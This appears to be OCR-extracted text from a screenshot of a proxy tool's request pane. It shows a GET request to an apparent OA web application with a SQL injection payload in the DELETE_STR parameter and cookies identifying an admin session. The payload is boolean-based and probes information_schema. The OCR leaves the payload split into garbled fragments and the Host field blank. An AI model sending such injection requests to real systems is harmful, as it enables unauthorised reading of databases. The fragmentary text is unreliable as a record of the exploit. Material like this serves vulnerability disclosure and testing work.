 Request
Pretty Raw \n Actions Select extension...
1 GET DELETE_STR=
1)%20and%20 nt(*)%20from%2
0informati and(1)=(1
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=1u7tsd1cpgp9qvco726smb50h5; USER_NAME_COOKIE=admin; OA_USER_ID
=admin; SID_1=779f3f46
9 Upgrade-Insecure-Requests: 1
10
11